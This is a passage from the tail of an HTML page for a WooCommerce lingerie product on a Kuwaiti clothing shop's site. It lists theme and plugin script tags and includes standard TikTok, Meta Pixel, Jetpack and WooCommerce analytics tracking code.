https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-widget-collapse.min.css","wd-scroll-top-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/wd-search-form.min.css","wd-header-banner-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-header-banner.min.css","wd-header-my-account-sidebar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-my-account-sidebar.min.css","wd-sticky-add-to-cart-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-header-search-fullscreen-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/header-el-search-fullscreen-1.min.css","wd-bottom-toolbar-css":"https:\/\/be-stylish.net\/wp-content\/themes\/woodmart-Theme\/css\/parts\/opt-bottom-toolbar.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/helpers.min.js?ver=8.0.6" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceNotices.min.js?ver=8.0.6" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/trackProductViewed.min.js?ver=8.0.6" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"177765155","post":"33672","tz":"3","srv":"be-stylish.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "177765155", "33672" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="tiktok-pixel-tracking-handle-header-js-after">
/* <![CDATA[ */
!function (w, d, t) {
		 w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{},ttq._partner=ttq._partner||"WooCommerce";var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};
		 ttq.load('CR71JLJC77U5L7EOQHUG');
		 }(window, document, 'ttq');
/* ]]> */
</script>
<script type="text/javascript" id="tiktok-tracking-handle-header-js-after">
/* <![CDATA[ */
ttq.instance('CR71JLJC77U5L7EOQHUG').track('Pageview', {'event_id': '6977091648cb5_tt4b_woocommerce_66ce1a15d1d89'})
ttq.instance('CR71JLJC77U5L7EOQHUG').identify({
            email: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            phone_number: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            first_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            last_name: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855',
            zip_code: 'e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855'
            })
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBuilder.min.js?ver=8.0.6" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuOffsets.min.js?ver=8.0.6" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/menuSetUp.min.js?ver=8.0.6" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/loginSidebar.min.js?ver=8.0.6" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/wishlist.min.js?ver=8.0.6" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/miniCartQuantity.min.js?ver=8.0.6" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceQuantity.min.js?ver=8.0.6" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/onRemoveFromCart.min.js?ver=8.0.6" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/swiper.min.js?ver=8.0.6" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/swiperInit.min.js?ver=8.0.6" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImagesGallery.min.js?ver=8.0.6" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/photoswipe-bundle.min.js?ver=8.0.6" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/productImages.min.js?ver=8.0.6" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/callPhotoSwipe.min.js?ver=8.0.6" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woodmartCompare.min.js?ver=8.0.6" id="wd-compare-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/countProductVisits.min.js?ver=8.0.6" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.0.6" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/elements/accordion.min.js?ver=8.0.6" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/woocommerceComments.min.js?ver=8.0.6" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.0.6" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.0.6" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/magnific-popup.min.js?ver=8.0.6" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/quickView.min.js?ver=8.0.6" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/tooltips.min.js?ver=8.0.6" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/btnsToolTips.min.js?ver=8.0.6" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesVariations.min.js?ver=8.0.6" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/addToCartAllTypes.min.js?ver=8.0.6" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/swatchesLimit.min.js?ver=8.0.6" id="wd-swatches-limit-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/widgetCollapse.min.js?ver=8.0.6" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/scrollTop.min.js?ver=8.0.6" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/menu/mobileNavigation.min.js?ver=8.0.6" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/libs/autocomplete.min.js?ver=8.0.6" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/ajaxSearch.min.js?ver=8.0.6" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/cartWidget.min.js?ver=8.0.6" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f25e587125ec742529a82650f069a5cc-en","fragment_name":"wc_fragments_f25e587125ec742529a82650f069a5cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/header/headerBanner.min.js?ver=8.0.6" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/wc/stickyAddToCart.min.js?ver=8.0.6" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/themes/woodmart-Theme/js/scripts/global/searchFullScreen.min.js?ver=8.0.6" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://be-stylish.net/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

    <!-- Meta Pixel Event Code -->
    fbq('set', 'agent', 'wordpress-6.8.3-4.1.5', '801967623928264');fbq('track', 'ViewContent', {
    "value": "5.9",
    "currency": "kwd",
    "content_name": "\u062a\u0646\u0643\u0631\u064a",
    "content_category": "New Collection",
    "content_ids": [
        "wol065---------_33672"
    ],
    "content_type": "product",
    "fb_integration_tracking": "woocommerce"
}, {
    "eventID": "cb28e025-f231-43b3-bc6c-ceda61a61cea"
});
    <!-- End Meta Pixel Event Code -->
          
 });
</script>
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://be-stylish.net/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://be-stylish.net/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":177765155,"store_id":"3446f6fb-29a1-4ad8-abb4-f339523bb9d5","ui":null,"url":"https://be-stylish.net/?lang=en","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"KWD","timezone":"Asia/Kuwait","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":33672,"pn":"\u062a\u0646\u0643\u0631\u064a","pc":"New Collection/Lingerie/Custom","pp":"5.9","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Lingerie","Custom","\u062a\u0646\u0643\u0631\u064a"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 09:26:30 -->